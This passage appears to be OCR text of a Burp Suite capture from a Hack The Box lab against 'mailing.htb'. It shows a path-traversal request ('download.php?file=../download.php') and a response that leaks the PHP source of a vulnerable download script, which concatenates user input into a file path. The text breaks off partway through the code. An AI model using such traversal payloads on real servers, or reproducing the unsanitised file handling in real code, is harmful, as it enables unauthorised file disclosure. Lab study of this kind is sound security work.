 Request
Pretty Raw Hex
1 GET /download.php?file=../download.php HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://mailing.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="download.php"
10 X-Powered-By: ASP.NET
11 Date: Sat, 07 Jun 2025 23:20:33 GMT
12 Content-Length: 721
13
14 <?php
15 if (isset($_GET['file'])) {
16 $file = $_GET['file'];
17
18 $file_path = 'C:/wwwroot/instructions/' . $file;
19 if (file_exists($file_path)) {
20
21 header('Content-Description: File Transfer');
22 header('Content-Type: application/octet-stream');
23 header('Content-Disposition: attachment;
filename="'.basename($file_path).'"');
24 header('Expires: 0');
25 header('Cache-Control: must-revalidate');
26 header('Pragma: public');
27 header('Content-Length: ' . filesize($file_path));